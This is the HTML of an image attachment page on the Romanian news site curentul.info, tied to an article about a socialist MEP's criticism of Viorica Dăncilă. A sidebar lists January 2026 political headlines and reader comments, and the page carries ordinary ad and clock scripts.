                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Eurodeputat socialist: Credeam că Dăncilă e mută; în PE, eu nu am auzit-o să deschidă gura vreodată; populism găunos și corupție pe bandă rulantă" class="entry-crumb" href="https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/">Eurodeputat socialist: Credeam că Dăncilă e mută; în PE, eu nu am auzit-o să deschidă gura vreodată; populism găunos și corupție pe bandă rulantă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">eurodeputat-socialist</span></div>                                <h1 class="entry-title td-page-title">
                                <span>eurodeputat-socialist</span>
                                </h1>            <a href="https://www.curentul.info/wp-content/uploads/2018/03/eurodeputat-socialist.png" title="eurodeputat-socialist" rel="attachment"><img class="td-attachment-page-image" src="https://www.curentul.info/wp-content/uploads/2018/03/eurodeputat-socialist.png" alt="eurodeputat" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_6978c8c97506c_rand td_block_template_1"  data-td-block-uid="td_uid_4_6978c8c97506c" ><script>var block_td_uid_4_6978c8c97506c = new tdBlock();
block_td_uid_4_6978c8c97506c.id = "td_uid_4_6978c8c97506c";
block_td_uid_4_6978c8c97506c.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_6978c8c97506c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6978c8c97506c_rand","tdc_css_class_style":"td_uid_4_6978c8c97506c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6978c8c97506c.td_column_number = "1";
block_td_uid_4_6978c8c97506c.block_type = "td_block_11";
block_td_uid_4_6978c8c97506c.post_count = "3";
block_td_uid_4_6978c8c97506c.found_posts = "225827";
block_td_uid_4_6978c8c97506c.header_color = "#";
block_td_uid_4_6978c8c97506c.ajax_pagination_infinite_stop = "";
block_td_uid_4_6978c8c97506c.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_4_6978c8c97506c);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_6978c8c97506c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_6978c8c97b226_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_6978c8c97b33e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6978c8c97b33e" ><script>var block_td_uid_6_6978c8c97b33e = new tdBlock();
block_td_uid_6_6978c8c97b33e.id = "td_uid_6_6978c8c97b33e";
block_td_uid_6_6978c8c97b33e.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6978c8c97b33e_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6978c8c97b33e_rand","tdc_css_class_style":"td_uid_6_6978c8c97b33e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6978c8c97b33e.td_column_number = "1";
block_td_uid_6_6978c8c97b33e.block_type = "td_block_11";
block_td_uid_6_6978c8c97b33e.post_count = "3";
block_td_uid_6_6978c8c97b33e.found_posts = "225829";
block_td_uid_6_6978c8c97b33e.header_color = "#";
block_td_uid_6_6978c8c97b33e.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978c8c97b33e.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_6_6978c8c97b33e);
</script><div id=td_uid_6_6978c8c97b33e class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_6978c8c981fc6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/zegrean-despre-cererile-avocatei-uscov-curtea-de-apel-nu-are-competenta-sa-judece-numirile-la-ccr-acestea-trebuiau-atacate-acolo/#comment-56220">Zegrean despre cererile avocatei Uscov: Curtea de Apel nu are competență să judece numirile la CCR, acestea trebuiau atacate acolo</a></span><span class="comment-excerpt">e acelasi zegrean care spunea ca ,, singurul lucru bun aparut dupa revolutie este miscarea aur ,, -nivelul lui de</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/#comment-56219">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></span><span class="comment-excerpt">toata gasca georgista practica asta si sint bine merci </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/#comment-56218">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></span><span class="comment-excerpt">in grecia nu sebplateste prima saptamina de aceea nu am auzit aici de concedii medicale </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_6978c8c984e38_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

